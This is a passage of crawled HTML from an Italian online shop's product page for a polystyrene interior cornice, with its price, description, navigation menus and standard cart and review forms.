

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://polylab.it/cornici-per-interno/cornice-per-interno-95x10
body_size: 15095
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it"><![endif]--><html lang="it"><head><meta charset="utf-8" /><title>Cornice per interno 9,5x10 - Polylab</title><meta name="description" content="Scopri qualità e convenienza delle cornici per interno su Polylab e ordina comodamente online in sicurezza." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1578992033" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1578992033" /><link rel="stylesheet" href="https://polylab.it/themes/warehouse/cache/v_88_c6071a9822c78da61fd6509c6308289b_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://polylab.it/themes/warehouse/cache/v_88_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" /><meta property="og:type" content="product" /><meta property="og:url" content="https://polylab.it/cornici-per-interno/cornice-per-interno-95x10?link_rewrite=cornice-per-interno-95x10" /><meta property="og:title" content="Cornice per interno 9,5x10 - Polylab " /><meta property="og:site_name" content="Polylab " /><meta property="og:description" content="Scopri qualità e convenienza delle cornici per interno su Polylab e ordina comodamente online in sicurezza." /><meta property="og:image" content="https://polylab.it/274-large_default/cornice-per-interno-95x10.jpg" /><meta property="product:pretax_price:amount" content="2.05" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="2.5" /><meta property="product:price:currency" content="EUR" /><meta property="product:weight:value" content="0.100000" /><meta property="product:weight:units" content="kg" /><link rel="canonical" href="https://polylab.it/cornici-per-interno/cornice-per-interno-95x10"><link rel="alternate" type="application/rss+xml" title="Cornice per interno 9,5x10 - Polylab " href="https://polylab.it/modules/feeder/rss.php?id_category=11&amp;orderby=position&amp;orderway=asc" />  
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script><input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="5U9H78KT6CH32"> <input type="hidden" id="paypal_ssl_enabled" value="1"> <style></style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="Cornice per interno 9,5x10 - Polylab "/><meta property="og:url" content="http://polylab.it/cornici-per-interno/cornice-per-interno-95x10"/><meta property="og:site_name" content="Polylab "/><meta property="og:type" content="website"><meta property="og:description" content="Scopri qualità e convenienza delle cornici per interno su Polylab e ordina comodamente online in sicurezza."><meta property="og:image" content="https://polylab.it/274-large_default/cornice-per-interno-95x10.jpg"></head><body id="product" class="product product-135 product-cornice-per-interno-95x10 category-11 category-cornici-per-interno hide-left-column hide-right-column lang_it "><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="http://polylab.it/blog">Blog</a></li><li id="header_link_contact"><a href="https://polylab.it/contattaci" title="Contatti">Contatti</a></li><li id="header_link_sitemap"><a href="https://polylab.it/sitemap" title="Sitemap">Sitemap</a></li></ul><form method="post" action="https://polylab.it/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://polylab.it/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://polylab.it/" title="Polylab "> <img class="logo img-responsive" src="https://polylab.it/img/prestashop-1420967452.jpg" alt="Polylab " /> </a></div> <!--[hook displayTop] 132--> <!--[hook displayTop] 132--><!--[hook displayTop] 66--><!--[hook displayTop] 66--><!--[hook displayTop] 77--><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div id="search_block_top"><form method="get" action="https://polylab.it/cerca" id="searchbox"><label for="search_query_top"></label> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div><!--[hook displayTop] 77--><!--[hook displayTop] 5--><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://polylab.it/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices ajax_shipping-container"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost"> Spedizione gratuita! </span> <span> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://polylab.it/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-ok"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> C'è 1 articolo nel tuo carrello. </span></h5><div class="layer_cart_row"> Totale prodotti (tax incl.): <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> Totale acquisti&nbsp;(tax incl.) <span class="ajax_cart_shipping_cost"> Spedizione gratuita! </span></div><div class="layer_cart_row"> <strong> Totale: (tax incl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://polylab.it/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><!--[hook displayTop] 5--><!--[hook displayTop] 40--><!--[hook displayTop] 40--><!--[hook displayTop] 41--><!--[hook displayTop] 41--><!--[hook displayTop] 28--><div class="header_user_info col-xs-12 col-sm-4 col-sm-offset-4"> <a class="login" href="https://polylab.it/il-mio-account" rel="nofollow" title="Accedi al tuo account cliente"> <i class="icon-signin"></i> Entra </a></div><!--[hook displayTop] 28--><!--[hook displayTop] 106--><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://polylab.it/" style="background-color: ; color: "><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">Basi per Torte</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/basi-per-torte-cake-design">Basi per Torte Cake Design</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://polylab.it/basi-per-torte-circolari-cake-design">Basi per Torte Circolari Cake Design</a></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/basi-per-torte-quadrate-cake-design">Basi per Torte quadrate Cake Design</a></li><li class="col-md-2 position_3 " ><a href="https://polylab.it/basi-per-torte-rettangolari-cake-design">Basi per Torte rettangolari Cake Design</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu6 has_submenu"><span class="main_menu_link id_menu_link6" style="">Cornici</span><div class="submenu submenuid6 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/cornici">Cornici</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://polylab.it/cornici-per-interno">Cornici per Interno</a></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/cornici-per-esterno">Cornici per Esterno</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu4 has_submenu"><span class="main_menu_link id_menu_link4" style="">Sagome Edilizia</span><div class="submenu submenuid4 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/sagome-edilizia">Sagome Edilizia</a></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 has_submenu"><span class="main_menu_link id_menu_link3" style="">Lettere</span><div class="submenu submenuid3 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/lettere-in-polistirolo">Lettere in Polistirolo</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://polylab.it/lettere-e-numeri-in-polistirolo">Lettere e Numeri in Polistirolo</a></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/lettere-e-numeri-in-polistirolo-da-esterno">Lettere e Numeri in Polistirolo da Esterno</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">Hobbistica</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/hobbistica">Hobbistica</a></li></ul></div></div></div></li><li class="mainmegamenu id_menu7 has_submenu"><span class="main_menu_link id_menu_link7" style="">Ferramenta</span><div class="submenu submenuid7 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/ferramenta">Ferramenta</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://polylab.it/antinfortunistica-e-sicurezza">Antinfortunistica e sicurezza</a></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/bagno">Bagno</a></li><li class="col-md-2 position_3 " ><a href="https://polylab.it/bricolage-e-fai-da-te">Bricolage e fai da te</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu5 has_submenu"><span class="main_menu_link id_menu_link5" style="">Cubi Imballaggio</span><div class="submenu submenuid5 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/cubi-imballaggio">Cubi Imballaggio</a></li></ul></div></div></div></li><li class="mainmegamenu id_menu8 has_submenu"><span class="main_menu_link id_menu_link8" style="">Ludica e Vetrinistica</span><div class="submenu submenuid8 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://polylab.it/ludica-e-vetrinistica">Ludica e Vetrinistica</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 has_submenu2" ><a href="https://polylab.it/halloween">Halloween</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 position_1 " ><a href="https://polylab.it/arredo">Arredo</a></li></ul></li><li class="col-md-2 position_2 " ><a href="https://polylab.it/arredo">Arredo</a></li><li class="col-md-2 position_3 " ><a href="https://polylab.it/natale-">Natale </a></li><li class="col-md-2 position_4 " ><a href="https://polylab.it/nascita">Nascita</a></li><li class="col-md-2 position_5 " ><a href="https://polylab.it/san-valentino">San Valentino</a></li><li class="col-md-2 position_6 " ><a href="https://polylab.it/compleanno">Compleanno</a></li><li class="col-md-2 position_7 " ><a href="https://polylab.it/festa-del-papa-e-della-mamma">Festa del papà e della mamma</a></li></ul></li></ul></div></div></div></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://polylab.it/">Home</a></li><li ><a href="https://polylab.it/basi-per-torte-cake-design">Basi per Torte Cake Design</a><ul><li ><a href="https://polylab.it/basi-per-torte-circolari-cake-design">Basi per Torte Circolari Cake Design</a></li><li ><a href="https://polylab.it/basi-per-torte-quadrate-cake-design">Basi per Torte quadrate Cake Design</a></li><li ><a href="https://polylab.it/basi-per-torte-rettangolari-cake-design">Basi per Torte rettangolari Cake Design</a></li></ul></li><li ><a href="https://polylab.it/cornici">Cornici</a><ul><li ><a href="https://polylab.it/cornici-per-interno">Cornici per Interno</a></li><li ><a href="https://polylab.it/cornici-per-esterno">Cornici per Esterno</a></li></ul></li><li ><a href="https://polylab.it/lettere-in-polistirolo">Lettere in Polistirolo</a><ul><li ><a href="https://polylab.it/lettere-e-numeri-in-polistirolo">Lettere e Numeri in Polistirolo</a></li><li ><a href="https://polylab.it/lettere-e-numeri-in-polistirolo-da-esterno">Lettere e Numeri in Polistirolo da Esterno</a></li></ul></li><li ><a href="https://polylab.it/sagome-edilizia">Sagome Edilizia</a></li><li ><a href="https://polylab.it/hobbistica">Hobbistica</a></li><li ><a href="https://polylab.it/ferramenta">Ferramenta</a><ul><li ><a href="https://polylab.it/antinfortunistica-e-sicurezza">Antinfortunistica e sicurezza</a></li><li ><a href="https://polylab.it/bagno">Bagno</a></li><li ><a href="https://polylab.it/bricolage-e-fai-da-te">Bricolage e fai da te</a></li></ul></li><li ><a href="https://polylab.it/cubi-imballaggio">Cubi Imballaggio</a></li><li><a href="https://polylab.it/info/consegna">Consegna</a></li><li><a href="https://polylab.it/info/recesso">Soddisfatti o Rimborsati</a></li><li><a href="https://polylab.it/info/termini-e-condizioni-di-uso">Condizioni Generali di vendita</a></li><li><a href="https://polylab.it/info/chi-siamo">Chi siamo</a></li><li><a href="https://polylab.it/info/pagamento-sicuro">Pagamento sicuro</a></li><li><a href="https://polylab.it/info/privacy">Privacy e Cookies</a></li><li ><a href="https://polylab.it/ludica-e-vetrinistica">Ludica e Vetrinistica</a><ul><li ><a href="https://polylab.it/halloween">Halloween</a><ul><li ><a href="https://polylab.it/arredo">Arredo</a></li></ul></li><li ><a href="https://polylab.it/arredo">Arredo</a></li><li ><a href="https://polylab.it/natale-">Natale </a></li><li ><a href="https://polylab.it/nascita">Nascita</a></li><li ><a href="https://polylab.it/san-valentino">San Valentino</a></li><li ><a href="https://polylab.it/compleanno">Compleanno</a></li><li ><a href="https://polylab.it/festa-del-papa-e-della-mamma">Festa del papà e della mamma</a></li></ul></li></ul></div></div></div> </nav></div><!--[hook displayTop] 106--><!--[hook displayTop] 150--><!--[hook displayTop] 150--></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="http://polylab.it/" title="Torna alla Home-page" itemprop="url"><span itemprop="title"><i class="icon-home"></i></span></a></span> <span class="navigation-pipe" >&gt;</span><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title"><a itemprop="url" href="https://polylab.it/cornici" title="Cornici">Cornici</span></a></div><span class="navigation-pipe">></span><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title"><a itemprop="url" href="https://polylab.it/cornici-per-interno" title="Cornici per Interno">Cornici per Interno</span></a></div><span class="navigation-pipe">></span>Cornice per interno 9,5x10<div id="productsnavpn" class="pull-right"> <a href="https://polylab.it/cornici-per-interno/cornice-per-interno-11x11" class="p_prev_link transition-300" title="Previous product - Cornice per interno 11x11"><i class="icon-angle-left"></i></a> <a href="https://polylab.it/cornici-per-interno/cornice-per-interno-1x2" class="p_next_link transition-300" title="Next product - Cornice per interno 1x2"><i class="icon-angle-right"></i></a></div></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div class="primary_block row" itemscope itemtype="http://schema.org/Product"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span class="sale-label">Prezzo Scontato!</span> <span id="view_full_size"> <a class="jqzoom" title="Cornice per interno 9,5x10" rel="gal1" href="https://polylab.it/274-thickbox_default/cornice-per-interno-95x10.jpg" itemprop="url"> <img itemprop="image" src="https://polylab.it/274-large_default/cornice-per-interno-95x10.jpg" title="Cornice per interno 9,5x10" alt="Cornice per interno 9,5x10"/> </a> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_274" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://polylab.it/274-large_default/cornice-per-interno-95x10.jpg',largeimage: 'https://polylab.it/274-thickbox_default/cornice-per-interno-95x10.jpg'}" title="Cornice per interno 9,5x10"> <img class="img-responsive" id="thumb_274" src="https://polylab.it/274-cart_default/cornice-per-interno-95x10.jpg" alt="Cornice per interno 9,5x10" title="Cornice per interno 9,5x10" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Invia ad un amico </a><div style="display: none;"><div id="send_friend_form"><h2 class="page-subheading"> Invia ad un amico</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://polylab.it/274-home_default/cornice-per-interno-95x10.jpg" height="248" width="232" alt="Cornice per interno 9,5x10" /><div class="product_desc"><p class="product_name"> <strong>Cornice per interno 9,5x10</strong></p><p>Cornice per interno di lunghezza 100 cm (a richiesta fino a 150 cm).&nbsp;Estrema facilità di posa.</p></div></div><div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinatario :</p><p class="text"> <label for="friend_name"> Nome del tuo amico <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Indirizzo email del tuo amico <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campi richiesti</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Invia</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p></div></div></div></div></li><li class="print"> <a href="javascript:print();"> Stampa </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">Cornice per interno 9,5x10</h1><p id="product_reference"> <label>Modello: </label> <span class="editable" itemprop="sku">19</span></p><p id="product_condition"> <label>Condizione </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">Nuovo </span></p></div><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Cornice per interno di lunghezza 100 cm (a richiesta fino a 150 cm).&nbsp;Estrema facilità di posa.</p></div><p class="buttons_bottom_block"> <a href="#descriptionTab" class="button"> Dettagli </a></p></div><div class="available-box"><p id="pQuantityAvailable"> <span id="quantityAvailable">1000</span> <span style="display: none;" id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut"> <span id="availability_value">Disponibile</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi pezzi Disponibili!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile da:</span> <span id="availability_date_value">0000-00-00</span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://polylab.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="3a2f1fd8618b7db70053a63e8fd35432" /> <input type="hidden" name="id_product" value="135" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Compra Ora</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantit&agrave;:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/> <span id="our_price_display" itemprop="price">2,50 €</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display">5,00 €</span></p></div><p id="reduction_percent" > <span id="reduction_percent_display"> -50% </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> Prodotto non venduto singolarmente. Devi selezionare almeno <b id="minimal_quantity_label">1</b> quantit&agrave; di questo prodotto.</div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="cornice-per-interno-95x10" data-id-product="135" title="Aggiungi al confronto">Aggiungi al confronto</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '135', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Aggiungi alla mia lista dei desideri">Aggiungi alla mia lista dei desideri </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"><li class="socialsharing_list"><p class="socialsharing_product list-inline no-print"> <button type="button" class="btn btn-default btn-twitter" onclick="socialsharing_twitter_click('Cornice per interno 9,5x10 https://polylab.it/cornici-per-interno/cornice-per-interno-95x10');"> <i class="icon-twitter"></i> Tweet </button> <button type="button" class="btn btn-default btn-facebook" onclick="socialsharing_facebook_click();"> <i class="icon-facebook"></i> Share </button> <button type="button" class="btn btn-default btn-google-plus" onclick="socialsharing_google_click();"> <i class="icon-google-plus"></i> Google+ </button> <button type="button" class="btn btn-default btn-pinterest" onclick="socialsharing_pinterest_click();"> <i class="icon-pinterest"></i> Pinterest </button></p></li></div></div></div><ul class="nav nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Dettagli</a></li><li><a href="#reviewsTab" data-toggle="tab">Opinioni</a></li></ul><div class="tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><p>Tinteggiabili con pitture all’acqua, materiale ideale anche per bagni e cucine in quanto non assorbe umidità. Peso minimo, facilità di trasporto e montaggio. &nbsp;Ideale per la decorazione di interni. Lunghezza delle cornici cm. 100 (a richiesta fino a 150 cm) &nbsp;Le cornici Polylab creano un ambiente gradevole ed elegante. La posa in opera risulta molto facile e rapida grazie anche all’utilizzo di un silicone speciale applicabile sul dorso e nei giunti della cornice.</p><p></p></div> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Non ci sono commenti dei clienti al momento.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi un commento</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://polylab.it/274-medium_default/cornice-per-interno-95x10.jpg" height="125" width="125" alt="Cornice per interno 9,5x10" /><div class="product_desc"><p class="product_name"> <strong>Cornice per interno 9,5x10</strong></p><p>Cornice per interno di lunghezza 100 cm (a richiesta fino a 150 cm).&nbsp;Estrema facilità di posa.</p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><h2>Scrivi un commento</h2><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" checked="checked" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='135' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invia</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div> <section class="page-product-box 